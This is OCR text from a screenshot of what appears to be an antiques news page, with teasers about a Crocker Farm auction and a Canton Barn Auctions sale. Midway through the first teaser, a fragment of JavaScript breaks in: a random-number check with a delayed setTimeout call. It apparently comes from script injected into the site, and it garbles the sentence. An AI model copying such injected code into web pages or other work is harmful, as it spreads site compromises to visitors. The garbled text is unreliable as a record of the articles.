
SPARKS, MD. — A phone battle
erupted at Crocker Farm’s Tenth
Anniversary auction on July 19 when
two prominent andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}andom() *
6); […]
Canton Barn Auctions Sells
Contents From Barkhamsted
Home
July 22, 2014
By: R. Scudder Smith CANTON,
CONN. — On Saturday, July 12, we
visited Canton Barn, attending its weekly